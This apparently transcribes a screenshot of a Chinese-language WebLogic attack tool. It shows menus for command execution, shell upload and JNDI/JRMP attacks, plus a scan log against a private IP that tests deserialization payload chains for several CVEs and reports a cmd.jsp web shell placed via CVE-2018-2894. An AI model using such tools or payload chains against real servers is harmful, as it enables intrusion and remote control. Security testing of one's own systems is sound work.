 WebLogicTool 1.3 By KimJun
URL http://192.168.81.20:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_0638_ECHO漏洞
检查漏洞：CVE_2016_0638_ECHO完成
检查漏洞：CVE_2016_3510_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections7
检查Payload：CommonsCollections3
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_3510_ECHO漏洞
检查漏洞：CVE_2016_3510_ECHO完成
检查漏洞：CVE_2018_2894_ECHO开始
[+]：存在CVE_2018_2894_ECHO漏洞，返回信息：/bea_wls_internal/config/keystore/1733970477650_cmd.jsp
===============检查可回显漏洞完成============